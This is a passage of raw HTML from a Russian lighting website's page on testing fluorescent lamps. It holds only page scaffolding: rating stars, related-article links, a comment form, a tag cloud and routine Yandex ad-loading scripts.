data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fkak-proverit-na-rabotosposobnost&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%83%D1%8E+%D0%BB%D0%B0%D0%BC%D0%BF%D1%83+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D1%8C"></span><div id="post-ratings-229" class="post-ratings" data-nonce="c0a6518bce"><img id="rating_229_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(229, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_229_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(229, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_229_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(229, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_229_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(229, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_229_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(229, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_229_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(229, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_229_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(229, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_229_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(229, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_229_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(229, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_229_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(229, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_229_text"></span></div><div id="post-ratings-229-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2017-11-24T05:09:43+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost" content="Как проверить люминесцентную лампу на работоспособность"><meta itemprop="dateModified" content="2024-09-26"><meta itemprop="datePublished" content="2017-11-24T05:09:43+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-11903" class="post-card post-card-related post-11903 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-osveschenie-pod-armstrong"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/starter-dlya-lamp"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/starter-dlya-lamp">Для чего нужен стартер в люминесцентных лампах</a></div></header></div><div id="post-11800" class="post-card post-card-related post-11800 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-osveschenie-pod-armstrong"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/ballast-dlya-lamp"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 9</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/ballast-dlya-lamp">Устройство и принцип работы балласта для люминесцентных ламп</a></div></header></div><div id="post-10366" class="post-card post-card-related post-10366 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-utilizatsiya"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/khranenie"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/khranenie">Правила хранения люминесцентных ламп на предприятиях</a></div></header></div><div id="post-9285" class="post-card post-card-related post-9285 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/lampa-koltsevaya-22w-t5-32vt-i-drugie-vybor-skhema-podklyucheniya-ustroystvo"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/lampa-koltsevaya-22w-t5-32vt-i-drugie-vybor-skhema-podklyucheniya-ustroystvo">Что такое кольцевые люминесцентные лампы и чем отличаются от линейных</a></div></header></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='229' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1999e63caa"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
